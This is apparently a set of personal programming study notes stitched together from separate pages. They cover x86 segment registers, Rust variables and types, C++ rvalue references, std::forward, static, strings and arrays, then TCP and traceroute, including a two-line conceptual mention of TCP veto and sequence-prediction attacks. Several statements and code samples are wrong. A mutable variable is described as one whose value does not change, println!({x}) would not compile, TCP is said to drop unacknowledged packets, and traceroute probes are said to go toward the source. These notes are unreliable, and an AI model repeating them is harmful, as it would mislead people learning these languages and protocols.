- SS (Stack Segment register): A 16-bit register called a stack segment holds the address of a 64KB segment with a software stack. The CPU by default believes that the stack segment contains all information referred to by the stack pointer (SP) and base pointer (BP) registers. POP instruction allows for direct modification of the SS register.
- ES (Extra Segment register): A 16-bit register called extra segment holds the address of a 64KB segment, typically holding program data. In string manipulation instructions, the CPU defaults to assuming that the DI register refers to the ES segment. POP and LES commands can be used to directly update the ES register.
- FS (File Segment register): FS registers don’t have a purpose that is predetermined by the CPU; instead, the OS that runs them gives them a purpose. On Windows processes, FS is used to point to the thread information block (TIB). On 64 bit unix systems, they are always 0.
- GS (Graphics Segment register): The GS register is used in Windows 64-bit to point to operating system-defined structures. OS kernels frequently use GS to access thread-specific memory. The GS register is employed by Windows to control thread-specific memory. To access CPU-specific memory, the Linux kernel employs GS. A pointer to a thread local storage, or TLS, is frequently used as GS.
- IP (Instruction Pointer register): The registers CS and IP are used by the 8086 to access instructions. The segment number of the following instruction is stored in the CS register, while the offset is stored in the IP register. Every time an instruction is executed, IP is modified to point to the upcoming instruction. The IP cannot be directly modified by an instruction, unlike other registers; an instruction may not have the IP as its operand.
rust_notes
Creating Projects
To create a new project:
cargo new project
cd project
Cargo.toml contains and tracks our version info and dependencies. By default the project is set up as a git repo.
A main.rs is already set up in the src repository.
cargo run
Build and run the project.
Using libraries
use std::io;Includes the io library that is used for taking input and output.
Structure
By default, the main function is the one the is executed first. Default Rust style is to indent with four spaces and not a tab. This is important.
Variables
Declaration of variables occurs as follows:
fn main() {
let x = 5;
}This is the declaration of an immutable variable. An immutable variable being changed does not compile. All variables are immutable by default.
To declare a mutable variable (one whose value does not change), we need to use the mut keyword after let.
fn main(){
let mut x = 5;
// value of x being changed here.
x = 6;
}We can use the let keyword to redefine a variable. This allows us to change a variable’s type, mut does not.
fn main(){
let x = 5;
println!({x});
let x = x + 1;
println!({x});
}The previous memory is not being overwritten. Just that
xnow points to a new memory in the storage with the updated value. This creates two blocks of memories that store values, one with the value 5, another with the value 6.
Constants
Using constants allows you to use hardcoded values in your code. They are always immutable and can be declared globally as well, unlike variables.
Technically variables can be declared globally but only by the use of
#[unsafe].
Unlike variables, the type of constant must be explicitly annotated. Like variables, they can be used to perform minor (extremely limited) calculations.
Data Types
Integers - Signed or Unsigned
| Bit length | Signed | Unsigned |
|---|---|---|
| 8 | i8 | u8 |
| 16 | i16 | u16 |
| 32 | i32 | u32 |
| 64 | i64 | u64 |
| 128 | i128 | u128 |
| architecture-dependent | isize | usize |
Signed ints are stored as Two’s Complement.
Integer literals can have _ in them to make them more readable. They can also be annotated with their type at the last, like 786u16. They can also be specified to use number bases such as binary (0b1000), hexadecimal (0xa7), octal (0o77), and a single byte representation (b1).
The single byte representation stores them as u8 behind the scenes.
Add integer overflow for int Types
Floating Points
f32: 32 bit floating point
f64: 64 bit floating point
Default is 64 bits. They conform to IEEE-754 Standards
rvalue refs
Introduced on C++11, these are references to rvalues. These exist to extend the object lifetime of an rvalue, say, a function return value.
Note:
int i = 1; int j = i--;. Herei--is an rvalue.
These are marked with &&. An rvalue reference is an object that the caller no longer cares about. It is disposable and so the ownership (the ability to destroy the object) goes to the thing it is being bound to.
NOTE: in case of template parameters and
autokeyword,&&refers to universal reference and not rvalue reference.
move semantics
Usually, with rvalues and rvalue refs, the compiler moves the object rather than copying it. Internally, it means that the storage that was taken up by the object is now being pointed to by the new variable it is bound to. If you want to explicitly move something, we can use std::move which is effectively static_cast<T&&>. It converts the object to an rvalue reference so that ownership can be moved easily.
- function returns that are local to the function are moved except when they are static.
- When given a parameter as an rvalue ref, it is, inside the function body, an lvalue. This is because it is a name and all named things are lvalues.
- This is also true when an rvalue ref is bound to a prvalue. It becomes a named object, and therefore, an lvalue.
void fun(int&& x){
//do something;
}
void fun(int& x){
//do something
}
int main(){
int &&ref{5};
int x = 5;
fun(x); //calls lvalue ref overload
fun(ref); //STILL CALLS LVALUE REF overload
fun(std::move(ref)); //ok, calls rvalue overload
}
You can use differing print statements in the above two function overloads to verify.
One major difference between const lvalue refs and rvalue refs is that rvalue refs allow us to modify the temporary and take ownership of it. In case of lvalues it is not possible.
static_variables_and_functions
static variables
Initialised at the beginning of the program, before the main function is called. Stored in the data section of the program if initialised or bss if not. Basically shares a location with a global variable.
It cannot be used as a global var. I expected it to work with extern in another function, mostly main, but it didn’t. Hence it can only be used by the function in the same scope.
Static variables of classes don’t have such restrictions and can be used anywhere.
Static is only meant for file linking, for global static to be used in another file use extern.
static functions
Static functions once again follow the same file level linking that variables follow. More precisely, it is available to the same translation unit. So if a file A.cpp has an include B.cpp and B.hpp then the files will be added.
static methods
These are methods that do not need the existence of an object to be called. They can be called from the class itself, as Graph::BST().
There are some limitations of static methods includes the fact that you cant use the this pointer inside the method.
#include <iostream>
class init {
public:
init();
static void printo() { std::cout << "hello" << '\n'; }
~init();
private:
int x;
};
int main() { init::printo(); }
std::forward
Most of the article was inspired from this brilliant answer from stackoverflow.
Forwarding
Given an expression E(a,b,c,d ...), each of some templated type, we want f(a,b,c,d...) to be equivalent. So nest E inside f.
This cannot be accomplished by C++03.
- Case 1: you use lvalue refs for
f. This fails to handle rvalue cases. - Case 2: const lvalue refs. Now the arguments are rendered unmodifiable for
E. - Case 3: The infamous
const_cast. Can lead to undefined behaviour. - Case 4: Handle all combinations. Overloads become exponential with the number of parameters.
What std::forward does
- If
fgot an lvalue ref andEneeds an lvalue ref, then it obviously works out. Neither of them can take ownership of the object so neither of them will have it. - If
fgot an rvalue ref andEneeds an rvalue ref, it still checks out. Both can take ownership, both can have it. This mechanism also makes sure thatEdoesn’t receive it as an lvalue, which is what happens with an rvalue ref inside a function block (See rvalue refernces) - If
fgot an lvalue ref andEneeds an rvalue ref, it will be given an lvalue ref. This is because it cannot be given ownership of the object, sincefdoesn’t have it itself. - If
fgot an rvalue ref andEneeds an lvalue ref, do we even care? Let it have that, it was going to get lvalue ref without intervention anyways.
This combination is called as perfect forwarding.
Strings
Strings in C++ are used to store text or sequences of characters. C++ supports both C style strings and strings as a class.
#include <iostream>
#include <string>
using namespace std;
//creating a new string using assignment
string greeting1 = "Hello ";
//Creating a new string using the constructor
string greeeting2("World");
There are various cons of using C-style strings:
- If allocated on the stack, it will always occupy a size you specify (a character occupies a byte assuming a byte is 8 bits long) no matter how long the text it contains is.
- If allocated on the heap (using malloc()) or on the Free Store (new char[]) you’re responsible for releasing the memory afterwards and you will always have the overhead of a heap allocation.
- If you copy a text of more than 256 chars into the array, it might crash, produce ugly assertion messages or cause unexplainable (mis-)behavior somewhere else in your program.
- To determine the text’s length, the array has to be scanned, character by character, for a \0 character.
- You need to check and handle oversized strings yourself else the code will be unsafe (looking at you
strcpy).
Pros of using C style strings:
- If it is a string literal, it is best to define it as a C style string since allocation on stack is much faster than heap.
- It will certainly be faster lookup wise and memory wise.
There are issues with std::string as well:
- Two distinct STL string instances can not share the same underlying buffer. So if we pass a string by value you will always get a new copy - there is some performance penalty.
- Slower overall than stack allocated strings.
However, the benefits are much more:
- Short strings of size 16 bytes (assuming 8 bits) or less are stored on the stack for faster access and less fragmentation of heap (or the Free Store).
- They can contain embedded ‘\0’ characters.
string.size()(orstring.length()) have constant time complexity, unlikestrlen().- Appending and inserting characters and text have linear time complexity with the object being added in contrast to strcat being linear in both the array being added to and the array being added.
- A
constqualified string is hardcoded in memory. So it has zero runtime cost. But be aware while using it as it can literally be read through the binary data.
// declare greeting
string greeting = "aeblablo"
//accessing individual characters of a string
cout << greeting1[1] << " is 'e'" << endl;
//Length of the string
cout << greeting.length() << endl;
//substring from the starting index for a specified length
// gives "ell" in this case
cout << greeting.substr(1, 3) << endl;
//adding two Strings
greeting = greeting1 + greeting2;
cout << greeting << endl;
//OR
string second_greeting = greeting1.append(greeting2);
cout << greeting << endl;
//find a given substring in the string, starting from the given index
string.find(substring, index)
In the above program, instead of
greeting1.length(), we could also have usedgreeting1.size()as both are synonymous.
A special example: converting an
std::stringto a C style heap allocated string.const char *myStringChars = myString.c_str();
Arrays
Arrays are uniform aggregates of one type. Declaration occurs as follows:
int main(){
char arr[length];
int nums[] = {4, 53, 5, 553, 3}
nums[1] = 2 \\ but length can’t be changed
int nums[10] = {2, 3} \\ till 10th index; last 8 would be 0
nums[9] = 5
cout << nums[15]; \\ leads to segmentation fault, core dumped
int bruh[] = {4, 53, 5, 553, 3}
bruh[1] = 2 \\ but length can’t be changed
int bruh[10] = {2, 3} \\ till 10th index; last 8 would be 0
bruh[9] = 5
int bruh[15]; \\ leads to an error
}
Similar to this 2D arrays can be declared as well.
The values for an array are only set to 0 if the length of the array is known at compile-time. If not, the values are garbage values (that may or may not be 0).
tcp
Transmission Control Protocol. Originated along with ipv4 and hence the entire system is called TC/IP. It’s IP Protocol Number is 6.
-
IP packets may be lost, duplicated or out of order due to network congestion. TCP’s job is to rectify these errors.
-
Since it focuses on reliable connection rather than fast connection it may take a lot of time to deliver the addresses.
-
The sender keeps a timer and the receiver returns an acknowledgement on receiving the packet. If the timer expires before the acknowledgement is received, the packet is dropped immediately.
-
Contains checksum verifications and sequence numbers to maintain data integrity.
-
Can also selectively receive packets in broken sequences, say 1000-2000 and then 3000-3089. In this case, a flag called SACK (Selective Acknowledgement) can be set to 1, that allows the receiver to receive discontinuous blocks like these.
-
Usually TCP waits for the full packet to be created before it it sent. However, PSH flag can be used for sending data immediately without waiting for the buffer to get full.
Vulns
-
TCP Veto: Add a malicious packet in between with a sequence number same as the one going to arrive next. The next one is silently dropped a duplicate one. This isn’t highly controllable but very resistant to detection.
-
Sequence prediction attacks: Create an entire sequence of packets and hijack the network to pretend you are the host.
templates
TL;DR
Watered down,and pissed uponscheme macros
Glorified C macros
traceroute
A command line utility on Unix and NT (known as tracert) to know the hops and the IPs of the routers between the source and the destination.
Utilizes multiple icmp packets being sent towards the source with varied TTL numbers.
- First it will be set to 1, then each subsequent packet will have it incremented by 1.
- each time the router will send a reply with the Time Exceeded in transit command (Type = 11, Code = 0).